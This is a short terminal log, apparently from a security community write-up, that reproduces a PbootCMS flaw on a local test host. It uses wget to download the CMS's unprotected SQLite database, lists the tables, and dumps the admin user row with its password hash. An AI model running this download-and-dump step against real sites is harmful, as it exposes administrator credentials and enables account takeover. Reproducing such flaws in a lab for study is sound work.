 /mnt/d/pbootcms wget http://pbootcms/data/pbootcms.db | 10:49:10
Will not apply HSTS. The HSTS database must be a regular and non-world-writable file.
ERROR: could not open HSTS store at '/home/naiquan/.wget-hsts'. HSTS will be disabled.
--2020-04-17 10:49:43--  http://pbootcms/data/pbootcms.db
Resolving pbootcms (pbootcms)... 127.0.0.1
Connecting to pbootcms (pbootcms)|127.0.0.1|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 503808 (492K)
Saving to: ‘pbootcms.db’
pbootcms.db 100%[=================================================>] 492.00K --.-KB/s in 0.001s
2020-04-17 10:49:43 (370 MB/s) - ‘pbootcms.db’ saved [503808/503808]
/mnt/d/pbootcms ls | 10:49:43
pbootcms.db
/mnt/d/pbootcms sqlite3 pbootcms.db | 10:49:48
SQLite version 3.22.0 2018-01-22 18:45:57
Enter ".help" for usage hints.
sqlite> .table
ay_area ay_extfield ay_message ay_syslog
ay_company ay_form ay_model ay_tags
ay_config ay_form_field ay_role ay_type
ay_content ay_label ay_role_area ay_user
ay_content_ext ay_link ay_role_level ay_user_role
ay_content_sort ay_menu ay_site
ay_diy_telephone ay_menu_action ay_slide
sqlite> select * from ay_user;
1|10001|admin|超级管理员|c3284d0f94606de1fd2af172aba15bf3|1|1|2130706433|admin|admin|2017-05-08 18:50:30| 2020-04-16 11:
57:04
先知社区
零组资料文库